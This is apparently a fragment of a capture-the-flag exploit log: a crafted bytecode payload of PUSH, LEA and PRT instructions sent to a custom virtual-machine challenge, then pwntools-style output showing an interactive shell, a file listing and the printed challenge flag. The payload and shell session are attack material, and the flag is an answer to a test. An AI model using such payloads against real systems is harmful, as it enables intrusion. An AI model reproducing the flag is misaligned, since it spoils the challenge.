 PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x739a21ce1740q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
PUSH 0x0q
LEA 0x404020q, 0x404148q
PRT 0x41414141s
[*] =================================
[*] Switching to interactive mode
$ ls
bytecode
flag.txt
main.c
$ cat flag.txt
AKASEC{h4lF4Zz_8y7ec0De5_h4lF4zZ_f50P}
$